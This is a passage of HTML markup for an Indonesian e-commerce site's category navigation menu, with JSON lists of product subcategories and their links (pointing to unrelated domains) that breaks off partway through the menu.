  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://lawrencesmoke.ca/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.publicoversightboard.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.publicoversightboard.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.publicoversightboard.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.publicoversightboard.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.publicoversightboard.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.publicoversightboard.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.publicoversightboard.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.publicoversightboard.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.publicoversightboard.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.publicoversightboard.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.publicoversightboard.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.publicoversightboard.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.publicoversightboard.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.publicoversightboard.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.publicoversightboard.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.publicoversightboard.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.publicoversightboard.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.publicoversightboard.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.publicoversightboard.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.publicoversightboard.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.publicoversightboard.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.publicoversightboard.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.publicoversightboard.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.publicoversightboard.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.publicoversightboard.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.publicoversightboard.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.publicoversightboard.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.publicoversightboard.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.publicoversightboard.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.publicoversightboard.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.publicoversightboard.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.publicoversightboard.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.publicoversightboard.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.publicoversightboard.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.publicoversightboard.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.publicoversightboard.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.publicoversightboard.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.publicoversightboard.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.publicoversightboard.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.publicoversightboard.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.publicoversightboard.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.publicoversightboard.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.publicoversightboard.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.publicoversightboard.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.publicoversightboard.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.publicoversightboard.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.publicoversightboard.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.publicoversightboard.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.publicoversightboard.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.publicoversightboard.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.publicoversightboard.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.publicoversightboard.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.publicoversightboard.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.publicoversightboard.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.publicoversightboard.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.publicoversightboard.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.publicoversightboard.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.publicoversightboard.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.publicoversightboard.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.publicoversightboard.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.publicoversightboard.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.publicoversightboard.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.publicoversightboard.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.publicoversightboard.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.publicoversightboard.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.publicoversightboard.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.publicoversightboard.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.publicoversightboard.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.publicoversightboard.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.publicoversightboard.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.publicoversightboard.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.publicoversightboard.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.publicoversightboard.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.publicoversightboard.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.publicoversightboard.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.publicoversightboard.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.publicoversightboard.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://www.publicoversightboard.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.publicoversightboard.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.publicoversightboard.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.publicoversightboard.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.publicoversightboard.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.publicoversightboard.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.publicoversightboard.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.publicoversightboard.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.publicoversightboard.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.publicoversightboard.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://www.publicoversightboard.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.publicoversightboard.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.publicoversightboard.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.publicoversightboard.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.publicoversightboard.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.publicoversightboard.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.publicoversightboard.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://www.publicoversightboard.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://www.publicoversightboard.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.publicoversightboard.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.publicoversightboard.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.publicoversightboard.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.publicoversightboard.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.publicoversightboard.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.publicoversightboard.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.publicoversightboard.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://www.publicoversightboard.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.publicoversightboard.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.publicoversightboard.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.publicoversightboard.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.publicoversightboard.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.publicoversightboard.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.publicoversightboard.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.publicoversightboard.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://www.publicoversightboard.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.publicoversightboard.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.publicoversightboard.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.publicoversightboard.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://www.publicoversightboard.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.publicoversightboard.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.publicoversightboard.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.publicoversightboard.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.publicoversightboard.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.publicoversightboard.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.publicoversightboard.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.publicoversightboard.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://www.publicoversightboard.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.publicoversightboard.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.publicoversightboard.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.publicoversightboard.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.publicoversightboard.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.publicoversightboard.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.publicoversightboard.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.publicoversightboard.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.publicoversightboard.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.publicoversightboard.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.publicoversightboard.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.publicoversightboard.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://www.publicoversightboard.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
